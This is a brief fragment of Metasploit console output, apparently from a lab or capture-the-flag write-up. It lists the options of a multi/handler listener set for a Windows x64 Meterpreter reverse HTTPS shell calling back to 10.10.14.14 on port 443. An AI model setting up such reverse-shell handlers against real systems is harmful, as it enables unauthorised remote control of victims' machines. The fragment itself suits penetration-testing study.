 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.14      yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target